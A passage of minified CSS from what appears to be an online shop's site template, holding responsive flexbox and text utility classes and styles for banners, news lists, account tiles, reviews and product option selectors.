t}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:900!important;color:#000!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-muted{color:#999!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-underline{text-decoration:underline!important}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=tel]:-moz-placeholder,textarea:-moz-placeholder{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=tel]::-moz-placeholder,textarea::-moz-placeholder{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}input[type=text]:focus::-webkit-input-placeholder,input[type=password]:focus::-webkit-input-placeholder,input[type=email]:focus::-webkit-input-placeholder,input[type=tel]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{opacity:0}input[type=text]:focus:-moz-placeholder,input[type=password]:focus:-moz-placeholder,input[type=email]:focus:-moz-placeholder,input[type=tel]:focus:-moz-placeholder,textarea:focus:-moz-placeholder{opacity:0}input[type=text]:focus::-moz-placeholder,input[type=password]:focus::-moz-placeholder,input[type=email]:focus::-moz-placeholder,input[type=tel]:focus::-moz-placeholder,textarea:focus::-moz-placeholder{opacity:0}input[type=text]:focus:-ms-input-placeholder,input[type=password]:focus:-ms-input-placeholder,input[type=email]:focus:-ms-input-placeholder,input[type=tel]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{opacity:0}.add-to-links{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:pointer}.add-to-links li{list-style-image:none}.add-to-links__wishlist{stroke:#444;fill:transparent}.add-to-links__wishlist.active svg{stroke:#fc5539;fill:#fc5539}.add-to-links_w-caption .add-to-links__wishlist{display:-webkit-box;display:-ms-flexbox;display:flex}.add-to-links_w-caption .add-to-links__wishlist:after{content:attr(data-add-caption);margin-left:10px;font-size:1.4rem;border-bottom:#ddd 1px dashed}.add-to-links_w-caption .add-to-links__wishlist.active:after{content:attr(data-added-caption)}.product-landing-start-screen_dark .add-to-links_w-caption .add-to-links__wishlist{color:#fff;stroke:#fff}.product-landing-start-screen_dark .add-to-links_w-caption .add-to-links__wishlist.active svg{fill:#fff;stroke:#fff}.address__item+.address__item{margin-top:20px 0}.address__num:after{content:" " attr(data-address-num)}.advantages{position:relative;overflow:hidden;background:url(/local/templates/amazonia/css/../img/spots-r-g.png),#fdc246;background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:fixed}body.bg-black .advantages{background:0 0}.advantages .container{padding-top:150px;padding-bottom:120px}@media (max-width:575.98px){.advantages .container{padding-top:80px;padding-bottom:50px}}.advantages__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;text-align:center;margin-top:21px;margin-bottom:64px}@media (min-width:768px){.advantages__item{margin-top:21px}}@media (min-width:992px){.advantages__item{margin-top:21px}}@media (min-width:1200px){.advantages__item{margin-top:21px}}@media (min-width:768px){.advantages__item{margin-bottom:64px}}@media (min-width:992px){.advantages__item{margin-bottom:64px}}@media (min-width:1200px){.advantages__item{margin-bottom:64px}}.advantages__item:hover{text-decoration:none}.advantages__icon{width:120px;height:120px;border-radius:50%;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:21px;position:relative;overflow:hidden}@media (min-width:768px){.advantages__icon{margin-bottom:21px}}@media (min-width:992px){.advantages__icon{margin-bottom:21px}}@media (min-width:1200px){.advantages__icon{margin-bottom:21px}}body.bg-black .advantages__icon{background-color:#fdc246}.advantages__item:hover .advantages__icon{background-color:transparent;-webkit-transition-delay:300ms;transition-delay:300ms}.advantages_simple .advantages__icon:before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;background-color:#fc5539;border:1px solid #fc5539;border-radius:50%;z-index:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 300ms ease-in-out;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out,-webkit-transform 300ms ease-in-out}.advantages__item:hover .advantages__icon:before{-webkit-transform:scale(1);transform:scale(1)}.advantages_main .advantages__icon .advantages__circle{position:absolute;content:'';width:100%;height:100%;background-color:#fc5539;border:1px solid #fc5539;border-radius:50%;z-index:0;-webkit-transition:-webkit-transform 300ms ease-in-out;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out,-webkit-transform 300ms ease-in-out;-webkit-transform:scale(.25);transform:scale(.25)}.advantages__item:hover .advantages__icon .advantages__circle{-webkit-transform:scale(1.25)!important;transform:scale(1.25)!important}.advantages__icon svg{z-index:1;-webkit-transition:fill 300ms ease-in-out;transition:fill 300ms ease-in-out;width:50px;height:32px}.advantages__item:hover .advantages__icon svg{fill:#fff}.advantages__text{font-size:1.8rem;color:#fff;font-weight:900;line-height:1.2}@media (max-width:1199.98px){.advantages{background-position:60% 65%}}@media (max-width:991.98px){.advantages{background-size:cover}}@media (max-width:575.98px){.advantages{background-image:none}}.block{position:relative}.block_red{padding-top:11px;padding-bottom:11px}@media (min-width:768px){.block_red{padding-top:11px;padding-bottom:11px}}@media (min-width:992px){.block_red{padding-top:11px;padding-bottom:11px}}@media (min-width:1200px){.block_red{padding-top:11px;padding-bottom:11px}}.block_red-t{padding-top:11px}@media (min-width:768px){.block_red-t{padding-top:11px}}@media (min-width:992px){.block_red-t{padding-top:11px}}@media (min-width:1200px){.block_red-t{padding-top:11px}}.block_red-b{padding-bottom:11px}@media (min-width:768px){.block_red-b{padding-bottom:11px}}@media (min-width:992px){.block_red-b{padding-bottom:11px}}@media (min-width:1200px){.block_red-b{padding-bottom:11px}}.block_orange{padding-top:21px;padding-bottom:21px}@media (min-width:768px){.block_orange{padding-top:21px;padding-bottom:21px}}@media (min-width:992px){.block_orange{padding-top:21px;padding-bottom:21px}}@media (min-width:1200px){.block_orange{padding-top:21px;padding-bottom:21px}}.block_orange-t{padding-top:21px}@media (min-width:768px){.block_orange-t{padding-top:21px}}@media (min-width:992px){.block_orange-t{padding-top:21px}}@media (min-width:1200px){.block_orange-t{padding-top:21px}}.block_orange-b{padding-bottom:21px}@media (min-width:768px){.block_orange-b{padding-bottom:21px}}@media (min-width:992px){.block_orange-b{padding-bottom:21px}}@media (min-width:1200px){.block_orange-b{padding-bottom:21px}}.block_yellow{padding-top:32px;padding-bottom:32px}@media (min-width:768px){.block_yellow{padding-top:32px;padding-bottom:32px}}@media (min-width:992px){.block_yellow{padding-top:32px;padding-bottom:32px}}@media (min-width:1200px){.block_yellow{padding-top:32px;padding-bottom:32px}}.block_yellow-t{padding-top:32px}@media (min-width:768px){.block_yellow-t{padding-top:32px}}@media (min-width:992px){.block_yellow-t{padding-top:32px}}@media (min-width:1200px){.block_yellow-t{padding-top:32px}}.block_yellow-b{padding-bottom:32px}@media (min-width:768px){.block_yellow-b{padding-bottom:32px}}@media (min-width:992px){.block_yellow-b{padding-bottom:32px}}@media (min-width:1200px){.block_yellow-b{padding-bottom:32px}}.block_green{padding-top:43px;padding-bottom:43px}@media (min-width:768px){.block_green{padding-top:43px;padding-bottom:43px}}@media (min-width:992px){.block_green{padding-top:43px;padding-bottom:43px}}@media (min-width:1200px){.block_green{padding-top:43px;padding-bottom:43px}}.block_green-t{padding-top:43px}@media (min-width:768px){.block_green-t{padding-top:43px}}@media (min-width:992px){.block_green-t{padding-top:43px}}@media (min-width:1200px){.block_green-t{padding-top:43px}}.block_green-b{padding-bottom:43px}@media (min-width:768px){.block_green-b{padding-bottom:43px}}@media (min-width:992px){.block_green-b{padding-bottom:43px}}@media (min-width:1200px){.block_green-b{padding-bottom:43px}}.block_blue{padding-top:64px;padding-bottom:64px}@media (min-width:768px){.block_blue{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.block_blue{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.block_blue{padding-top:64px;padding-bottom:64px}}.block_blue-t{padding-top:64px}@media (min-width:768px){.block_blue-t{padding-top:64px}}@media (min-width:992px){.block_blue-t{padding-top:64px}}@media (min-width:1200px){.block_blue-t{padding-top:64px}}.block_blue-b{padding-bottom:64px}@media (min-width:768px){.block_blue-b{padding-bottom:64px}}@media (min-width:992px){.block_blue-b{padding-bottom:64px}}@media (min-width:1200px){.block_blue-b{padding-bottom:64px}}.block_brown{padding-top:70px;padding-bottom:70px}@media (min-width:768px){.block_brown{padding-top:100px;padding-bottom:100px}}@media (min-width:992px){.block_brown{padding-top:130px;padding-bottom:130px}}@media (min-width:1200px){.block_brown{padding-top:130px;padding-bottom:130px}}.block_brown-t{padding-top:70px}@media (min-width:768px){.block_brown-t{padding-top:100px}}@media (min-width:992px){.block_brown-t{padding-top:130px}}@media (min-width:1200px){.block_brown-t{padding-top:130px}}.block_brown-b{padding-bottom:70px}@media (min-width:768px){.block_brown-b{padding-bottom:100px}}@media (min-width:992px){.block_brown-b{padding-bottom:130px}}@media (min-width:1200px){.block_brown-b{padding-bottom:130px}}.block_bg-color-white{background-color:#fff}.block_bg-color-grey{background-color:#f6f6f3}.block_bg-img{position:relative;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.stories-title-block{background-color:#158062;margin-top:45px;color:#fff;position:relative}.stories-title-block__img{margin-left:-80px;margin-top:-25px}@media (max-width:767.98px){.stories-title-block__img{display:none}}.stories-title-block__decor--01{position:absolute;width:153px;height:57px;bottom:30px;right:-46px}@media (max-width:767.98px){.stories-title-block__decor--01{bottom:-30px}}.stories-title-block__decor--02{position:absolute;width:266px;height:83px;top:-45px;right:46px}@media (max-width:1199.98px){.stories-title-block__descr{margin:50px 0 50px -80px}}@media (max-width:767.98px){.stories-title-block__descr{margin:50px 30px}}.stories-title-block__descr .h3{color:#fff}.news__item{padding-top:64px;padding-bottom:64px;border-bottom:1px solid #ededed}@media (min-width:768px){.news__item{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.news__item{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.news__item{padding-top:64px;padding-bottom:64px}}.news-list .news__item:first-child{padding-top:0}.news__link{display:block;text-decoration:none}.news__link:hover{text-decoration:none}.news__link:hover .h2{color:#fc5539;-webkit-transition:color 250ms ease-out;transition:color 250ms ease-out}.news__description{margin-left:-30px}@media (max-width:767.98px){.news__description{margin:20px 0 0}}.news__description .h2{margin-bottom:0}.news__date{font-size:18px;color:#666;padding-bottom:21px}@media (min-width:768px){.news__date{padding-bottom:21px}}@media (min-width:992px){.news__date{padding-bottom:21px}}@media (min-width:1200px){.news__date{padding-bottom:21px}}@media (min-width:992px){.delimeter_catalog{margin-top:-50px}}.aside-panel{height:100%;position:relative;padding-right:25px}.aside-panel:before{content:'';display:block;position:absolute;z-index:-1;top:-64px;right:0;bottom:0;width:50vw;background-color:#f6f6f3}@media (max-width:1199.98px){.aside-panel{padding-right:30px;padding-left:30px}.aside-panel:before{width:initial;left:0;top:80px}}.catalog-banner{background-color:#fdc246;color:#fff;position:relative}.catalog-banner .h2{color:#fff}.catalog-banner__image{position:absolute;top:0;left:0;bottom:0;width:50%;background-position:center;background-size:cover}@media (max-width:767.98px){.catalog-banner__image{bottom:initial;width:100%;height:300px}}.catalog-banner__text{margin-left:25px;padding:175px 0}@media (max-width:1199.98px){.catalog-banner__text{padding:100px 0}}@media (max-width:767.98px){.catalog-banner__text{padding:360px 0 60px}}.catalog-banner:after{content:'';position:absolute;top:60px;left:50%;-webkit-transform:translateX(-60%);transform:translateX(-60%);width:170px;height:80px;background-image:url(/local/templates/amazonia/css/../img/decor-img--01.svg);background-repeat:no-repeat;background-position:center}@media (max-width:1199.98px){.catalog-banner:after{-webkit-transform:translateX(-85%);transform:translateX(-85%)}}@media (max-width:767.98px){.catalog-banner:after{display:none}}.spec{display:-webkit-box;display:-ms-flexbox;display:flex}.spec:not(:last-child){margin-bottom:10px}@media (max-width:575.98px){.spec{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.spec__name{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap}.spec__name:after{content:'';width:100%;border-bottom:1px dashed #ddd;margin:0 15px 5px}@media (max-width:575.98px){.spec__name:after{display:none}}.review__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review__photo{width:70px;height:70px;border-radius:50%;-o-object-fit:cover;font-family:"object-fit:cover;object-position:center";object-fit:cover;-o-object-position:center;object-position:center;margin-right:10px}.review__author{font-weight:700}.review__rating{margin-left:auto}.account__item{margin-top:32px;padding-top:64px;padding-bottom:64px;background-color:#f6f6f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;text-decoration:none}@media (min-width:768px){.account__item{margin-top:32px}}@media (min-width:992px){.account__item{margin-top:32px}}@media (min-width:1200px){.account__item{margin-top:32px}}@media (min-width:768px){.account__item{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.account__item{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.account__item{padding-top:64px;padding-bottom:64px}}.account__item-icon{width:45px;height:40px;fill:#fc5539;z-index:1}.account__item-caption{margin-top:21px;font-weight:700;font-size:1.8rem;color:#000;z-index:1}@media (min-width:768px){.account__item-caption{margin-top:21px}}@media (min-width:992px){.account__item-caption{margin-top:21px}}@media (min-width:1200px){.account__item-caption{margin-top:21px}}.account__item:before{position:absolute;display:block;content:'';width:150%;height:0;padding-bottom:150%;border-radius:50%;left:50%;top:50%;background-color:#fc5539;border:1px solid #fc5539;z-index:0;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0)}.account__item:hover{text-decoration:none}.account__item:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);-webkit-transition:-webkit-transform 500ms ease-in-out;transition:-webkit-transform 500ms ease-in-out;transition:transform 500ms ease-in-out;transition:transform 500ms ease-in-out,-webkit-transform 500ms ease-in-out}.account__item:hover .account__item-icon{fill:#fff;-webkit-transition:fill 300ms ease-in-out;transition:fill 300ms ease-in-out}.account__item:hover .account__item-caption{color:#fff;-webkit-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out}.order-details-icon{width:100px;height:100px;border:1px solid #ededed;border-radius:10px;background-repeat:no-repeat;background-position:center;margin-right:30px;margin-top:-3px}.order-details-icon_payment{background-image:url(/local/templates/amazonia/css/../img/order-details-ico--payment.png)}.order-details-icon_shipping{background-image:url(/local/templates/amazonia/css/../img/order-details-ico--shipping.png)}.bg-black{background-color:#000}.ml-0{margin-left:0!important}.product-item-scu-item-list{padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px}.product-item-scu-item-text-container{list-style-image:none;margin:5px!important;padding:15px!important;min-width:45px!important;height:45px!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.product-item-scu-item-text-container.selected{border-color:#158062!important;color:#158062!important;pointer-events:none}.product-item-s